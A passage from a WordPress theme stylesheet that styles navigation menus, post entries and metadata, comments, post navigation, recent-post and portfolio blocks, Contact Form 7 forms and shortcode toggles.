 * 4.4 Navigation
 * ----------------------------------------------------------------------------
 */

.site-navigation { position: absolute; right: 0; top: 45px; }

.menu-item[class^="modernpicrograms-icon-"]:before,
.menu-item[class*=" modernpicrograms-icon-"]:before { content: ""; }
.menu-item[class^="modernpicrograms-icon-"] > a,
.menu-item[class*=" modernpicrograms-icon-"] > a { color: #000; }
.menu-item[class^="modernpicrograms-icon-"] > a:before,
.menu-item[class*=" modernpicrograms-icon-"] > a:before { text-decoration: inherit; display: inline-block; speak: none; font-family: ModernPictogramsNormal; font-weight: 400; font-style: normal; text-decoration: inherit; text-transform: none; -webkit-font-smoothing: antialiased; position: absolute; width: 100%; font-size: 38px; text-align: center; top: 0; line-height: 1; }
.menu-item[class^="modernpicrograms-icon-"].has-submenu > a:before,
.menu-item[class*=" modernpicrograms-icon-"].has-submenu > a:before { margin-left: -13px; }
.menu-item[class^="modernpicrograms-icon-"].has-submenu:hover > a:before,
.menu-item[class*=" modernpicrograms-icon-"].has-submenu:hover > a:before { color: #00a4a7; }
.nav-menu .has-submenu > a:after { content: "["; font-family: WebSymbolsRegular, Arial, sans-serif; padding-left: 6px; position: absolute; font-size: 75%; line-height: 1.5; }
.nav-menu .has-submenu .has-submenu > a:after { content: "]"; line-height: 2; right: 10px; top: 4px; }
.nav-menu li a { font-family: Dosis, sans-serif; font-weight: 700; font-size: 16px; }
ul.nav-menu,
div.nav-menu > ul { margin: 0; padding: 0; }
.nav-menu li { display: inline-block; position: relative; }
.nav-menu > li { margin-left: 45px; padding-bottom: 3px; }
.nav-menu > li.has-submenu { margin: 0 0 0 31px; }
.nav-menu > li.has-submenu + li { margin: 0 0 0 36px; }
.nav-menu > li.has-submenu + li.has-submenu { margin: 0 0 0 23px; }
@media (max-width: 1050px){
	.nav-menu > li { margin-left: 25px; }
	.nav-menu > li.has-submenu { margin: 0 0 0 11px; }
	.nav-menu > li.has-submenu + li { margin: 0 0 0 16px; }
	.nav-menu > li.has-submenu + li.has-submenu { margin: 0 0 0 3px; }
}
.nav-menu li a { color: #000; display: block; font-size: 15px; line-height: 1; text-decoration: none; text-transform: uppercase; }
.nav-menu > li > a { line-height: 1.25; margin-top: 38px; }
.nav-menu li li a { font-size: 14px; font-weight: 500; padding: 8px 25px 8px 12px; }
.nav-menu ul > li:first-child > a { border-radius: 5px 5px 0 0; }
.nav-menu ul > li:last-child > a { border-radius: 0 0 5px 5px; }
.nav-menu ul > li:only-child > a { border-radius: 5px; }
.nav-menu li:hover > a,
.nav-menu li a:hover { color: #00a4a7; }
.nav-menu > .has-submenu > a { padding: 3px 23px 3px 13px; }
.nav-menu > .has-submenu:hover > a,
.nav-menu > .has-submenu > a:hover { background-color: #00a4a7; border-radius: 13px 13px 13px 13px; color: #fff; padding: 3px 23px 3px 13px; }
.nav-menu .menu-item[class^="modernpicrograms-icon-"] > a:before:hover,
.menu-item[class*=" modernpicrograms-icon-"] > a:before:hover,
.nav-menu .menu-item[class^="modernpicrograms-icon-"]:hover > a:before,
.menu-item[class*=" modernpicrograms-icon-"]:hover > a:before { color: #00a4a7; }
.nav-menu li li:hover > a,
.nav-menu li li a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
.nav-menu .sub-menu,
.nav-menu .children { background-color: #000; background-color: rgba(0, 0, 0, 0.9); border-radius: 6px; color: #BABABA; display: none; float: left; font-size: 14px; font-weight: 500; padding: 0; position: absolute; word-wrap: break-word; z-index: 9999; }
.nav-menu > li > .sub-menu,
.nav-menu > li > .children { margin-top: 3px; }
.nav-menu .sub-menu ul,
.nav-menu .children ul { border-left: 0; left: 100%; top: 0; }
ul.nav-menu ul a,
.nav-menu ul ul a { color: #BABABA; margin: 0; min-width: 180px; }
.nav-menu li li { width: 100%; }
ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover { background-color: #bdbdbd; color: #000; font-weight: 700; }
ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul { display: block; }
.nav-menu > .current_page_item > a,
.nav-menu > .current-menu-item > a { color: #00a4a7; }
.nav-menu li .current_page_item > a,
.nav-menu li .current-menu-item > a { background-color: #bdbdbd; color: #000; font-weight: 700; }

.menu-toggle { display: none; }

.compact-container { position: absolute; right: 0; top: 3px; }
.compact-container .menu-item[class^="modernpicrograms-icon-"] > a:before, .menu-item[class*=" modernpicrograms-icon-"] > a:before { content: ""; }
.compact-container .nav-menu > li > a { margin-top: 0; }
.compact-container .nav-menu > .has-submenu > a { padding: 3px 23px 3px 13px; }
.compact-container .nav-menu > .has-submenu > a { margin-top: 0; }

/**
 * 5.0 Content
 * ----------------------------------------------------------------------------
 */

.entry-container { border-bottom: 1px solid #d9dcdd; clear: both; margin-bottom: 50px; padding-bottom: 20px; position: relative; width: 100%; }
.entry-container:last-child { margin-bottom: 0; border-bottom: 0 none; }

/**
 * 5.1 Entry Header
 * ----------------------------------------------------------------------------
 */

.entry-container .entry-header { float: left; width: 34%; margin-right: 4%; position: relative; word-wrap: break-word; }
.entry-title { max-width: 100%; margin: 0 0 7px 0; font: 900 200%/1 "Open Sans", sans-serif; word-wrap: break-word; }
.entry-title a { color: #000; text-decoration: none; }
.entry-title a:hover { color: #00a4a7; text-decoration: none; }

.single .entry-header { clear: both; margin-bottom: 40px; }

.page-header { clear: both; margin-bottom: 50px; }
.page-title { clear: both; width: 92%; max-width: 1120px; padding: 15px 0 16px 0; border-bottom: 1px solid #d9dcdd; margin: 0 auto; color: #000; font: 900 200%/1 "Open Sans", sans-serif; text-transform: uppercase; word-wrap: break-word; }
.page-title:empty { padding: 0; border: 0 none; }
.page-description { width: 92%; max-width: 1120px; padding-bottom: 20px; border-bottom: 3px solid #d9dcdd; margin: 15px auto 0 auto; font: 300 200%/1.25 "Open Sans", sans-serif; }
.page-description a { text-decoration: underline; }
.page-description p { font-size: 100%; line-height: 1.25; }
.page-description p:last-child { margin-bottom: 0; } /* Removes spacing for category/tag description */
	
@media (max-width: 767px) {
	.entry-container .entry-header { width: 100%; }
	.entry-title { padding-right: 60px; display: block; }
}		
@media (max-width: 640px) {
	.page-description { font-size: 175%; }
}

/**
 * 5.2 Entry Meta
 * ----------------------------------------------------------------------------
 */

.entry-meta { margin-bottom: 20px; }

.entry-meta .author { color: #787878; display: block; font: 700 68.75%/1 "Open Sans", sans-serif; margin-bottom: 5px; text-transform: uppercase; }
.entry-meta .author a { color: #787878; text-decoration: underline; }
.entry-meta .author a:hover { color: #000; }

.entry-meta .date { display: block; font: 700 68.75%/1 "Open Sans", sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .date a { color: #787878; }
.entry-meta .date a:hover { color: #000; text-decoration: none; }

.entry-meta .edit-link { display: block; font: 700 11px/1 "Open Sans", sans-serif; margin: 0 0 5px 0; text-transform: uppercase; }
.entry-meta .edit-link a { display: block; margin-bottom: 5px; color: #787878; }
.entry-meta .edit-link a:hover { color: #000; text-decoration: none; }

.entry-meta .entry-categories { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-categories a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 700 68.75%/1 Dosis, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-categories a:hover { background-color: #000; color: #fff; text-decoration: none; }

.entry-meta .entry-tags { display: block; line-height: 1.5; margin: 0 0 5px 0; }
.entry-meta .entry-tags a { background-color: #b4b4b4; border-radius: 3px; color: #fff; font: 700 68.75%/1 Dosis, sans-serif; padding: 3px 7px; text-transform: uppercase; white-space: nowrap; }
.entry-meta .entry-tags a:hover { background-color: #000; color: #fff; text-decoration: none; }

/* If categories are enabled in content.php then .screen-reader-text will display text for both categories and tags. */
.entry-meta .entry-categories .screen-reader-text,
.entry-meta .entry-categories + .entry-tags .screen-reader-text { position: relative !important; clip: none; color: #787878; font-size: 11px; font-weight: 700; text-transform: uppercase; }
	
/* Comments Cloud */
.blog-comments-wrapper { position: absolute; left: -35px; top: 9px; cursor: pointer; height: 30px; margin-top: -3px; }
	.blog-comments-icon { height: 20px; }
		.blog-comments-icon-shape { }
			.blog-comments-icon-shape path { fill: #000; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper:hover .blog-comments-icon-shape path { fill: #00a4a7; stroke: #00a4a7; }
			.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-icon-shape path { fill: transparent; stroke: #000; stroke-width: 2px; }
			.blog-comments-wrapper.blog-comments-wrapper-zero:hover .blog-comments-icon-shape path { fill: transparent; stroke: #00a4a7; }
		.blog-comments-value { position: absolute; overflow: hidden; top: 0; width: 25px; height: 20px; }
		.blog-comments-wrapper.blog-comments-wrapper-zero .blog-comments-value { display: none; }
			.blog-comments-value a { color: #fff; display: block; font: 700 68.75%/1.5 Dosis, sans-serif; height: 18px; text-align: center; }
			.blog-comments-value a:hover { text-decoration: none; }
@media (max-width: 1024px) {
	.blog-comments-wrapper { left: -30px; }
}
@media (max-width: 767px) {
	.entry-tags { display: none; }
	.blog-comments-wrapper { left: auto; position: absolute; right: 0; top: 5px; }
		.blog-comments-icon { height: 40px; width: 40px; }
			.blog-comments-icon-shape { width: 100%; height: 100%; display: block; }
			.blog-comments-value { height: 40px; width: 40px; top: 5px; }
				.blog-comments-value a { font-size: 100%; line-height: 1.25; }
}

/**
 * 5.3 Entry Content
 * ----------------------------------------------------------------------------
 */
 
.entry-summary { font-size: 112.5%; line-height: 1.625; width: 62%; float: left; }
.entry-thumbnail { max-width: 100%; position: relative; }
.entry-thumbnail img { display: block; margin: 0 0 20px; }

@media (max-width: 767px) {
	.entry-content { width: 100%; }
	.entry-summary { width: 100%; }
}

.single-meta { position: relative; width: 92%; max-width: 1120px; padding: 15px 0 15px 0; border-bottom: 3px solid #d9dcdd; margin: 0 auto; color: #787878; font-family: "Open Sans", sans-serif; line-height: 1.375; }
.single-meta .blog-comments-wrapper { z-index: 2; left: 0; margin-top: 7px; }
.single-meta .single-date { float: left; z-index: 1; width: 48%;padding-left: 35px; font-size: 125%; font-weight: 600; line-height: 1.125; text-transform: uppercase; }
.single-meta .single-tags { float: right; text-align: right; width: 48%; }
.single-meta .single-tags a { font-size: 68.75%; font-family: Dosis, sans-serif; text-transform: uppercase; padding: 3px 7px; border-radius: 3px; white-space: nowrap; font-weight: 700; background-color: #b4b4b4; color: #fff; }
.single-meta .single-tags a:hover { text-decoration: none; background-color: #000; color: #fff; }

@media (max-width: 767px) {
	.single-meta .blog-comments-wrapper { display: none; }
	.single-meta .single-date { width: auto; padding-left: 0; font-size: 100%; }
}

/* Attachment page meta data */
.flow-fa:before,
.flow-fa a:before {
	display: inline-block;
	font-family: FontAwesome;
	font-style: normal;
	font-weight: normal;
	line-height: 1;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
.flow-fa-pencil a:before { content: "\f040"; }
.attachment .single-meta .single-date { width: auto; margin-right: 30px; padding-left: 0; font-size: 100%; line-height: normal; }
.attachment .single-meta .full-size-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .full-size-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .full-size-link a:hover { color: #00a4a7; text-decoration: none; }
.attachment .single-meta .parent-post-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .parent-post-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .parent-post-link a:hover { color: #00a4a7; text-decoration: none; }
.attachment .single-meta .edit-link a { margin: 0 30px 0 0; color: #787878; font-weight: 600; }
.attachment .single-meta .edit-link a:before { margin: 0 5px 0 0; font-weight: 400; }
.attachment .single-meta .edit-link a:hover { color: #00a4a7; text-decoration: none; }

/* Paged Post/Page Navigation */
.page-links { clear: both; font-size: 16px; font-weight: 700; line-height: 2.2; margin: 3em 0; text-transform: uppercase; }
.page-links a,
.page-links > span { background-color: #fff; border: 1px solid #fff; color: #000; padding: 5px 10px; text-decoration: none; }
.page-links a { background-color: #000; border: 1px solid #000; color: #fff; margin-bottom: 5px; line-height: 1.5; display: inline-block; }
.page-links a:hover { background-color: #fff; color: #000; }
.page-links .page-links-title { background: transparent; border: none; color: #000; margin-right: 10px; padding: 0; }

/**
 * 5.4 Galleries
 * ----------------------------------------------------------------------------
 */

.gallery {
	margin-bottom: 2em !important;
}

.gallery-item {
	float: left;
	margin: auto;
	overflow: hidden;
	position: relative;
}

/**
 * 5.5 Post Formats
 *
 * They are not styled differently but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.6 Attachments
 * ----------------------------------------------------------------------------
 */

.entry-attachment { margin-bottom: 2em; }
.entry-attachment .attachment { margin-bottom: 5px; }

/**
 * 5.7 Post/Image/Paging Navigation
 * ----------------------------------------------------------------------------
 */

.navigation { width: 92%; max-width: 1120px; padding-top: 20px; border-top: 1px solid #d9dcdd; margin: 0 auto 25px auto; }
.navigation a { color: #000; font-weight: 700; text-decoration: none; text-transform: uppercase; }
.navigation a:hover { text-decoration: none; }
.page-template-template-portfolio-php .navigation,
.single-portfolio .navigation { margin-top: 20px; }

/* Navigation to next/previous set of posts */
.paging-navigation .nav-previous { line-height: 1; float: right; }
.paging-navigation .nav-previous a { font-size: 150%; }
.paging-navigation .nav-previous a:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.paging-navigation .nav-previous a:hover,
.paging-navigation .nav-previous a:hover:before { color: #00a4a7; }

.paging-navigation .nav-next { line-height: 1; float: left; }
.paging-navigation .nav-next a { font-size: 150%; }
.paging-navigation .nav-next a:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.paging-navigation .nav-next a:hover,
.paging-navigation .nav-next a:hover:before { color: #00a4a7; }

/* Navigation to next/previous post */
.post-navigation .nav-links { line-height: 1; }
.post-navigation .nav-links a { font-size: 150%; }
.post-navigation .nav-links a[rel="prev"] { float: left; }
.post-navigation .nav-links a[rel="next"] { float: right; }
.post-navigation .nav-links a[rel="prev"]:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a[rel="next"]:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.post-navigation .nav-links a:hover,
.post-navigation .nav-links a:hover:before { color: #00a4a7; }
	
/* Navigation to next/previous attachment for image.php */
.image-navigation { margin-bottom: 20px; }
.image-navigation .nav-links { line-height: 1; }
.image-navigation .nav-links a { display: block; font-size: 150%; }
.image-navigation .nav-links a .previous-image { float: left; }
.image-navigation .nav-links a .next-image { float: right; text-align: right; }
.image-navigation .previous-image:before { content: "<"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: left; padding-right: 10px; cursor: pointer; color: #000; }
.image-navigation .next-image:before { content: ">"; font: 400 75%/1.375 WebSymbolsRegular, sans-serif; float: right; padding-left: 10px; cursor: pointer; color: #000; }
.image-navigation .nav-links a:hover,
.image-navigation .previous-image:hover:before,
.image-navigation .next-image:hover:before { color: #00a4a7; }

@media (max-width: 767px) {
	.nav-previous { width: 45%; text-align: right; }
	.nav-previous a { font-size: 125%; }
	.nav-next { float: left; width: 45%; }
	.nav-next a { font-size: 125%; }
	
	.post-navigation .nav-links a { font-size: 125%; width: 45%; }
	.post-navigation .nav-links a[rel="next"] { text-align: right; }
	
	.image-navigation .nav-links a { font-size: 125%; }
	.image-navigation .nav-links a .previous-image { width: 45%; }
	.image-navigation .nav-links a .next-image { width: 45%; }
}

/**
 * 5.8 Author Bio
 *
 * They are supported by default but you can adjust that here.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.9 Archives
 *
 * Archives are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
/**
 * 5.10 Search Results/No posts
 *
 * Search results are displayed with blog's layout and style.
 * ----------------------------------------------------------------------------
 */
 
.page-content {
	margin: 0 auto;
	max-width: 1120px;
	width: 92%;
	padding: 0 0 50px 0;
}
 
/**
 * 5.11 404
 *
 * 404 redirects to the homepage instead of displaying any message.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.12 Comments
 * ----------------------------------------------------------------------------
 */
 
#comments { clear: both; position: relative; width: 92%; margin: 0 auto; max-width: 1120px; }

 /* Comments title area */
.comments-title { border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; margin: 0 0 40px 0; }
.comments-title h2 { font-family: "Open Sans", sans-serif; color: #000; font-size: 32px; margin: 0; float: left; font-weight: 300; }
.comments-title a { font-weight: 900; text-transform: uppercase; color: #000; font-size: 32px; float: right; line-height: 1; }
.comments-title a:hover { color: #00a4a7; text-decoration: none; }

/* wp_list_comments() */
.comment-list { padding: 0; margin: 0 0 25px 0; list-style: none; }
.comment-list .children li { list-style: none; }
	.comment-body { border-bottom: 1px solid #d9dcdd; position: relative; font-family: "Open Sans", sans-serif; line-height: 1.625; padding: 40px 0; }
	.comment-list > li:first-child > .comment-body { padding-top: 0; }
		.comment-meta { width: 32%; float: left; }
			.comment-author { }
				.comment-author .avatar { float: left; margin: 0 1em 1em 0; }
				.comment-author .fn { color: #000; font-size: 200%; line-height: 0.75; font-weight: 900; word-wrap: break-word; width: auto; font-style: italic; }
				.comment-author .fn a { word-wrap: break-word; color: #000; }
				.comment-author .fn a:hover { text-decoration: none; color: #00a4a7; }
				.says { display: none; }
			.comment-metadata { color: #A9A9A9; font-weight: 700; text-transform: uppercase; font-size: 68.75%; line-height: 1; margin: 5px 0 0 0; }
			.comment-metadata a { color: #A9A9A9; }
			.comment-metadata a:hover { color: #000; text-decoration: none; }
				.comment-metadata .edit-link { display: block; }
			.comment-awaiting-moderation { font-size: 14px; line-height: 1; margin: 10px 0 0; }
		.comment-content { width: 64%; float: right; }
		.comment-content p { font-size: 112.5%; line-height: 1.5; }
		.reply { bottom: 20px; right: 0; position: absolute; }
		.reply a { font-size: 87.5%; text-transform: uppercase; color: #A9A9A9; }
		.reply a:hover { font-weight: 700; color: #000; text-decoration: none; }

/* Comments navigation: previous_comments_link(), next_comments_link() */
.comment-navigation { margin: 0 0 25px 0; }
	.comment-navigation .nav-previous { float: left; cursor: pointer; }
	.comment-navigation .nav-next { float: right; cursor: pointer; }
	.comment-navigation .nav-previous a,
	.comment-navigation .nav-next a { font-size: 23px; text-transform: uppercase; color: #000; text-decoration: none; font-weight: 700; position: relative; line-height: 1; }
	.comment-navigation .nav-previous a { padding-left: 20px; }
	.comment-navigation .nav-next a { padding-right: 20px; }
	.comment-navigation .nav-previous a:after,
	.comment-navigation .nav-next a:after { font-family: WebSymbolsRegular, sans-serif; font-size: 17px; line-height: 1; color: #000; position: absolute; top: 0; bottom: 0; margin: auto; height: 17px; }
	.comment-navigation .nav-previous a:after { content: "<"; left: 0; }
	.comment-navigation .nav-next a:after { content: ">"; right: 0; }
	.comment-navigation .nav-previous a:hover,
	.comment-navigation .nav-next a:hover,
	.comment-navigation .nav-previous a:hover:after,
	.comment-navigation .nav-next a:hover:after { color: #00a4a7; }

/* comment_form() */
.no-comments { margin: 0 0 1em 0; color: #000; font-weight: 300; font-family: "Open Sans", sans-serif; border-bottom: 1px solid #d9dcdd; border-top: 2px solid #d9dcdd; padding: 15px 0; width: 100%; font-size: 150%; line-height: 1.25; }
.comments-closed { margin: 0 0 35px 0; font-size: 150%; }
.comment-body + #respond { margin-top: 20px; border-bottom: 1px solid #d9dcdd; } /* User clicked "Reply" */
#respond { clear: both; }
	#reply-title { clear: both; display: none; position: relative; }
		#reply-title small { bottom: 0; margin: auto; position: absolute; right: 0; top: 0; }
			#cancel-comment-reply-link { padding-right: 25px; color: #000; text-transform: capitalize; }
			#cancel-comment-reply-link:before { content: "'"; font-family: WebSymbolsRegular, sans-serif; font-size: 81.25%; top: 2px; right: 0; position: absolute; color: #000; }
			#cancel-comment-reply-link:hover,
			#cancel-comment-reply-link:hover:before { color: #00a4a7; text-decoration: none; }
	.comment-list #reply-title { clear: both; display: block; }
	.logged-in-as { font-size: 125%; margin: 0 0 20px 0; }
	.logged-in-as a { text-decoration: underline; color: inherit; }
	.must-log-in { font-size: 125%; margin: 0 0 30px; }
	#commentform { }
		#commentform label { font-weight: 600; margin-bottom: 10px; display: none; }
		.comment-notes { display: none; }
		.comment-form-author { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-email { float: left; margin-right: 3.8%; width: 30.75%; }
		.comment-form-url { float: right; width: 30.75%; }
		#commentform > p:not(.comment-form-author):not(.comment-form-email):not(.comment-form-url) { clear: both; }
		.comment-form-comment { margin-bottom: 20px; }
		.form-allowed-tags { display: none; clear: both; margin-bottom: 20px; font-size: 100%; line-height: 1; }
		.form-submit { text-align: right; margin-bottom: 20px; }
		.form-submit  input[type="submit"] { background-color: transparent; color: #000; padding: 0; font-size: 32px; font-weight: 900; line-height: 1; text-transform: uppercase; }
		.form-submit  input[type="submit"]:hover { background-color: transparent; color: #00a4a7; }
		
		#commentform input[type="text"],
		#commentform input[type="email"],
		#commentform input[type="url"],
		#commentform textarea { background: none repeat scroll 0 0 transparent; border: 1px solid #d9dcdd; font-family: "Open Sans", sans-serif; font-size: 14px; padding: 7px; width: 100%; }
		#commentform input:-moz-placeholder,
		#commentform textarea:-moz-placeholder { color: #888; font-weight: 600; }
		#commentform input::-webkit-input-placeholder,
		#commentform textarea::-webkit-input-placeholder { color: #888; font-weight: 600; }

/**
 * 5.13 Multisite
 *
 * Multisite does not need unique styles.
 * ----------------------------------------------------------------------------
 */

/**
 * 5.14 Classic Homepage Template
 * ----------------------------------------------------------------------------
 */

.homepage-read-more { clear: both; display: inline-block; color: #000; font-family: "Open Sans", sans-serif; font-size: 22px; font-weight: 700; margin-top: 30px; }
.homepage-read-more:hover { color: #00a4a7; text-decoration: none; }

/**
 * 5.15 Recent Blog Posts and Recent Portfolio Entries
 * ----------------------------------------------------------------------------
 */

/* Recent Blog Posts */
.rbp-single { margin: 0 auto; width: 92%; max-width: 1120px; }
.rbp-single + .navigation { border-top: 0 none; margin: 0 auto 25px; }
	.rbp-container { clear: both; margin: 2em auto 0 auto; position: relative; width: 100%; }
		.rbp-header { display: table-row; font-size: 200%; line-height: 1.5; white-space: nowrap; }
			.rbp-header h2 { font-size: 78.125%; /* 25px */ overflow: hidden; display: table-cell; vertical-align: middle; font-family: "Open Sans", sans-serif; }
			.rbp-header .spacer { display: table-cell; width: 50%; width: 100%; }
			.rbp-header .spacer { padding: 0 10px; }
			.rbp-header .spacer:first-child { padding:0 10px 0 0; }
			.rbp-header .spacer:last-child { padding:0 0 0 10px; }
			.rbp-header .spacer:after { background: #d9dcdd; display: inline-block; content: "."; font-size: 0; color: transparent; height: 3px; width: 100%; vertical-align: middle; position: relative; top: 0; }
			.rbp-header a { background-color: #00a4a7; color: #fff; font: 700 43.75%/1.125 Dosis, sans-serif; /* 14px */ border-radius: 12px; padding: 0.275em 0.9em; text-decoration: none; text-transform: uppercase; vertical-align: middle; }
			.rbp-header a:active,
			.rbp-header a:hover { background-color: #000; color: #fff; text-decoration: none; }
		.rbp-content { background-color: #eee; margin-top: 15px; padding: 35px 0 40px 0; }
			.rbp-entry { float: left; margin-right: 3.5%; margin-left: 3.5%; width: 18%; }
			.rbp-entry .rbp-title { color: #000; font: 900 150%/1 "Open Sans", sans-serif; float: left; margin-bottom: 0.25em; word-wrap: break-word; max-width: 100%; }
			.rbp-entry .rbp-title:hover { color: #00a4a7; text-decoration: none; }
			.rbp-entry .rbp-date { clear: both; display: block; font: 700 11px/1.625 "Open Sans", sans-serif; max-width: 100%; text-transform: uppercase; word-wrap: break-word; }
			.rbp-entry .rbp-date a { color: #787878; }
			.rbp-entry .rbp-date a:hover { color: #000; text-decoration: none; }

body:not(.page-template-template-classic-php) .rbp-single .rbp-container { margin: 0 auto; }
body:not(.page-template-template-classic-php) .rbp-single .rbp-content { margin-top: 0; }
	
@media (max-width: 640px) {
	.rbp-entry { width: 100%; margin: 0 auto 3em auto; padding: 0 20px; } 
	.rbp-entry:last-child { margin: 0 auto; } 
	.rbp-entry .rbp-title { font-size: 22px; }
}
@media (max-width: 480px) {
	.rbp-content { margin-top: 0; }
	.rbp-header h2 { display: block; overflow: visible; }
	.rbp-header .spacer { display: none; }
	.rbp-header a { display: none; }
}
		
/* Recent Portfolio Projects */
.rpp-container { clear: both; position: relative; margin: 2em auto 0 auto; }
	.rpp-header { display: table-row; line-height: 1.5; font-size: 200%; white-space: nowrap; }
		.rpp-header h2 { font-size: 78.125%; /* 25px */ overflow: hidden; display: table-cell; vertical-align: middle; font-family: "Open Sans", sans-serif; }
		.rpp-header .spacer { display: table-cell; width: 50%; width: 100%; }
		.rpp-header .spacer { padding: 0 10px; }
		.rpp-header .spacer:first-child { padding:0 10px 0 0; }
		.rpp-header .spacer:last-child { padding:0 0 0 10px; }
		.rpp-header .spacer:after { background: #d9dcdd; display: inline-block; content: "."; font-size: 0; color: transparent; height: 3px; width: 100%; vertical-align: middle; position: relative; top: 0; }
		.rpp-header a { background-color: #00a4a7; color: #fff; font: 700 43.75%/1.125 Dosis, sans-serif; /* 14px */ border-radius: 12px; padding: 0.275em 0.9em; text-decoration: none; text-transform: uppercase; vertical-align: middle; }
		.rpp-header a:active,
		.rpp-header a:hover { background-color: #000; color: #fff; text-decoration: none; }

@media (max-width: 480px) {
	.rpp-header h2 { display: block; overflow: visible; }
	.rpp-header .spacer { display: none; }
	.rpp-header a { display: none; }
}

.rpp-container #content-small { margin-top: 15px; -webkit-tap-highlight-color: rgba(0, 0, 0, 0); }
.rpp-container #content-small .element img { max-width: none; }
.rpp-container #content-small .element { margin: 0 5px 5px 0; }
.rpp-container #content-small .element:nth-child(5n) { margin: 0 0 5px 0; }

@media (max-width: 1260px) {
	.rpp-container #content-small { margin: 15px auto 0 auto; display: block; width: 895px; }
	.rpp-container #content-small .element .symbol { font-size: 175%; }
	.rpp-container #content-small .element:nth-child(5n) { display: none; margin: 0 5px 5px 0; }
	.rpp-container #content-small .element:nth-child(4n) { margin: 0 0 5px 0; }
}
@media (max-width: 1023px) {
	.rpp-container #content-small { margin: 15px auto 0 auto; display: block; width: 670px; }
	.rpp-container #content-small .element:nth-child(5n) { display: block; }
	.rpp-container #content-small .element:nth-child(4n) { margin: 0 5px 5px 0; }
	.rpp-container #content-small .element:nth-child(3n) { margin: 0 0 5px 0; }
}
@media (max-width: 767px) {
	.rpp-container #content-small { margin: 15px auto 0 auto; display: block; width: 445px; }
	.rpp-container #content-small .element:nth-child(3n) { margin: 0 5px 5px 0; }
	.rpp-container #content-small .element:nth-child(2n) { margin: 0 0 5px 0; }
}
@media (max-width: 525px) {
	.rpp-container #content-small { margin: 15px auto 0 auto; display: block; width: 225px; }
	.rpp-container #content-small .element:nth-child(2n) { margin: 0 5px 5px 0; }
	.rpp-container #content-small .element:nth-child(1n) { margin: 0 0 5px 0; }
}

/**
 * 5.16 Contact Form 7
 * ----------------------------------------------------------------------------
 */

.wpcf7-form p { margin: 0 0 10px 0; font-size: 13px; font-weight: 700; }
.wpcf7-form input[type=text],
.wpcf7-form input[type=email],
.wpcf7-form input[type=tel],
.wpcf7-form textarea {
	width: 100%;
}		
.wpcf7-form textarea { min-height: 150px; }
.wpcf7-not-valid { border: 1px solid #c26464 !important; }
.wpcf7-form-control-wrap { display: block !important; }

.wpcf7-not-valid-tip { background: url(images/contact-warning-light.png) no-repeat scroll right top transparent !important; border: none !important; color: #ee0000; display: block !important; font-size: 75%!important; height: 26px; left: auto !important; opacity: 1 !important; padding: 0 !important; position: absolute !important; right: -35px; text-indent: -9999px; top: 0 !important; width: 26px !important; }
					
.wpcf7-response-output { margin: 0!important; }
.wpcf7-response-output.wpcf7-mail-sent-ok,
.wpcf7-response-output.wpcf7-validation-errors { background-color: transparent !important; border: none !important; margin-bottom: 10px !important; font-size: 11px; font-weight: 600; text-transform: uppercase; padding: 0 !important; }

/* Placeholder */
.wpcf7 .watermark { color: #aaa; }
.wpcf7 .wpcf7-not-valid { color: #c26464; }

/* Submit */
.ajax-loader { display: none !important; }
input.wpcf7-submit { background: none !important; color: #000 !important; cursor: pointer; border: none !important; font-family: "Open Sans", sans-serif !important; width: auto !important; padding: 0 !important; font-size: 32px !important; font-weight: 900; text-transform: uppercase; }
input.wpcf7-submit:hover { color: #00a4a7 !important; }

.wpcf7 input[type=submit][disabled=disabled],
.wpcf7 input[type=reset][disabled=disabled],
.wpcf7 button[disabled=disabled]{ color: #aaa !important; }
.wpcf7 input[type=submit]:disabled,
.wpcf7 input[type=reset]:disabled,
.wpcf7 button:disabled { color: #aaa !important; }

@media (max-width: 1024px) {
	.wpcf7-not-valid-tip { right: 5px; top: 0 !important; margin: auto; bottom: 0; }
}

/**
 * 5.17 Symple Shortcodes
 * ----------------------------------------------------------------------------
 */
 
.wp-video-shortcode { margin-bottom: 2em; }
.wp-audio-shortcode { margin-bottom: 2em; }
 
/* Toggles */
.symple-toggle {
	clear: both;
	margin-bottom: 1em !important;
}

.symple-toggle .symple-toggle-trigger {
	padding: 0px 0px 15px 27px !important;
	background: none !important;
	background-color: transparent !important;
	background-position: 0 10px !important;
	border: 0 !important;
	border-bottom: 1px solid #dcdcdc !important;
	font-size: 112.5% !important;
	margin: 0 !important;
	margin-top: 0 !important;
	color: #6b6a73 !important;
	font-weight: 700 !important;
	position: relative;
}

.symple-toggle .symple-toggle-trigger.active {
	color: #282832 !important;
}

.symple-toggle .symple-toggle-trigger:hover {
	background-color: transparent !important;
	font-weight: 700 !important;
	color: #282832 !important;
}

.symple-toggle .symple-toggle-container {
	padding: 1em 0 !important;
	border: 1px solid #ddd !important;
